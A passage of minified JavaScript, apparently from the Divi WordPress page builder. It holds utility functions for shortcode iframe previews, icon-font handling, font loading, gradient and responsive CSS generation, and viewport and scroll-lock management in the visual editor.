0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" />'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var 